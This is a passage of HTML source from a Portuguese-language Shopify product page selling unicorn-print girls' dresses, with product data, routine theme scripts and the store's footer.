    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&width=550 550w,//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.esferamagika.com/cdn/shop/files/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555&width=1445"
    alt="43635993280668|43635993313436|43635993346204|43635993378972|43635993411740"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30707023184028"
  ></div>
  </div>
</product-modal>


  

<script src="//www.esferamagika.com/cdn/shop/t/53/assets/product-modal.js?v=52128055760098790431766072698" defer="defer"></script>
    <script src="//www.esferamagika.com/cdn/shop/t/53/assets/media-gallery.js?v=21621056841727037201766072698" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19666309709980__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19666309709980__main"]') ||
        document.querySelector('variant-selects[data-section="template--19666309709980__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19666309709980__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19666309709980__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Vestidos para meninas de Unicórnio",
      "url": "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio",
      "image": [
          "https:\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864\u0026width=1920"
        ],
      "description": "Descrição\n\nTecido de malha de algodão, macio e confortável. Tecnologia de impressão de alta resolução com tecido elástico muito sedoso e confortável, sem bolas. Costuras delicadas duradouras, especialmente adequadas para meninas ativas.\n\n\nVestidos de menina de manga curta e comprida quase adequados para toda a estação. Adorável estampado de animais de zebra de unicórnio de desenhos animados e design de emenda de tecido às riscas. Bem feito em termos de tecido e costura. As suas raparigas vão gostar.\n\n\nTamanho: A descrição do produto sugeriu a altura e o peso das crianças de acordo com a tabela de tamanhos abaixo, se quiser que os seus filhos usem mais tempo, pode escolher 1 tamanho maior.\n\n\nAcima do joelho, basta vestir. Os estilos casuais tornam os nossos lindos vestidos perfeitos para o dia-a-dia, viagens casuais ao parque, casa, escola, festa. Uma excelente opção de presente.\n\n\nModo de lavagem. Sugere-se lavar à mão na primeira vez, o vestido não desbota nem encolhe após a lavagem. Lavável na máquina.\n\n\n\n\n \n\n\n",
      "sku": "14:771#F16451NV;200000463:200004188",
      "brand": {
        "@type": "Brand",
        "name": "Esfera Magika"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:771#F16451NV;200000463:200004188","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993215132"
          },
{
            "@type" : "Offer","sku": "14:771#F16451NV;200000463:200004187","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993247900"
          },
{
            "@type" : "Offer","sku": "14:1052#F16451P;200000463:200004192#6T","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993280668"
          },
{
            "@type" : "Offer","sku": "14:1052#F16451P;200000463:200004191#5T","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993313436"
          },
{
            "@type" : "Offer","sku": "14:1052#F16451P;200000463:200004189","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993346204"
          },
{
            "@type" : "Offer","sku": "14:1052#F16451P;200000463:200004188","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993378972"
          },
{
            "@type" : "Offer","sku": "14:1052#F16451P;200000463:200004187","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993411740"
          },
{
            "@type" : "Offer","sku": "14:771#F16451NV;200000463:200004192#6T","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993444508"
          },
{
            "@type" : "Offer","sku": "14:771#F16451NV;200000463:200004191#5T","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993477276"
          },
{
            "@type" : "Offer","sku": "14:771#F16451NV;200000463:200004189","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio?variant=43635993510044"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19666309709980__logo_list_JKH8U4" class="shopify-section"><style data-shopify>.section-template--19666309709980__logo_list_JKH8U4-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
 
  @media screen and (min-width: 750px) {
    .section-template--19666309709980__logo_list_JKH8U4-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--19666309709980__logo_list_JKH8U4 .logo-list__item svg, .logo-list-template--19666309709980__logo_list_JKH8U4 .logo-list__item, .logo-list-template--19666309709980__logo_list_JKH8U4 .logo-list__item img {
      height: 30px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--19666309709980__logo_list_JKH8U4 .logo-list__item svg, .logo-list-template--19666309709980__logo_list_JKH8U4 .logo-list__item, .logo-list-template--19666309709980__logo_list_JKH8U4 .logo-list__item img {
      height: 30px;
    }
  }

  .color-scheme-template--19666309709980__logo_list_JKH8U4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--19666309709980__logo_list_JKH8U4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--19666309709980__logo_list_JKH8U4 page-width section-template--19666309709980__logo_list_JKH8U4-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:1;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avaliações dos nossos Clientes
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="1"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--19666309709980__1769024575e19d4285" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AM3ZSbHJ6R2gzMkZrO__bk_reviews_bk_reviews_review_section_wDq6h6" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be1e8-35c7-7c4d-b4df-c95d3b17df21/frontend-364/assets/bk-index-ce4nURH0.css" rel="stylesheet" type="text/css" media="all" />
<script type="module" src="https://cdn.shopify.com/extensions/019be1e8-35c7-7c4d-b4df-c95d3b17df21/frontend-364/assets/bk-reviewSection-DkFy1JTz.js" defer></script>

<div
  id="bk-reviews-root"
  data-product-id="8053018460316"
  data-store-id="esfera-magica-2021.myshopify.com"
  data-theme="default"
  data-store-locale="pt-PT"
></div>

<div id="bk-review-section" class="bk-reviews"></div>


</div>
</div> 


</section><section id="shopify-section-template--19666309709980__related-products" class="shopify-section section"><style data-shopify>.section-template--19666309709980__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19666309709980__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19666309709980__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19666309709980__related-products&product_id=8053018460316&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19666309709980__rich_text_Q73mEV" class="shopify-section section"><style data-shopify>.section-template--19666309709980__rich_text_Q73mEV-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19666309709980__rich_text_Q73mEV-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--19666309709980__rich_text_Q73mEV-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--19666309709980__rich_text_Q73mEV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--19666309709980__rich_text_Q73mEV gradient rich-text--full-width content-container--full-width section-template--19666309709980__rich_text_Q73mEV-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#111111ff' >
                <strong>Últimas unidades disponíveis!</strong>
              </h2>
            <div class="rich-text__text rte" >
                <h2>Não percas a oportunidade, o stock é limitado e a procura está alta. Garante já o teu antes que acabe!</h2>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="#"
                    
                    class="button button--primary"
                  >Comprar</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 300) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19666309841052__section_divider_QXrnnG" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19666309841052__section_divider_QXrnnG {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19666309841052__section_divider_QXrnnG-top-padding {
    height: 0px;
  }
  .section-sections--19666309841052__section_divider_QXrnnG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19666309841052__section_divider_QXrnnG-top-padding {
      height: 0px;
    }
    .section-sections--19666309841052__section_divider_QXrnnG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19666309841052__section_divider_QXrnnG.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19666309841052__section_divider_QXrnnG.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19666309841052__section_divider_QXrnnG-top-padding color-background-1 bg-color-sections--19666309841052__section_divider_QXrnnG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19666309841052__section_divider_QXrnnG color-background-1 bg-color-sections--19666309841052__section_divider_QXrnnG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19666309841052__section_divider_QXrnnG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19666309841052__section_divider_QXrnnG-bottom-padding color-accent-1 shape-color-sections--19666309841052__section_divider_QXrnnG always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19666309841052__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19666309841052__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19666309841052__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19666309841052__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19666309841052__footer color-accent-1 gradient section-sections--19666309841052__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Contato</h2><div class="footer-block__details-content rte">
                      <p>Atendimento: Seg à sáb. 12h as 18h<br/></p><p>Email: contato@esferamagika.com<br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/fale-connosco"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fale Connosco
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastreie-seu-pedido"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trocas , Devolução e Reembolsos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Institucional</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-e-condicoes-gerais"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos e Condições Gerais
                            </a>
                          </li><li>
                            <a
                              href="/pages/garantia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Garantia
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacidade
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Assine nossos e-mails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Registe-se em nossa lista de e-mails para receber ofertas exclusivas e as últimas notícias.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19666309841052__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19666309841052__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscrever"
                          >
                            Inscrever-se
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/esferamagika/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/esfera_magika/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Métodos de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 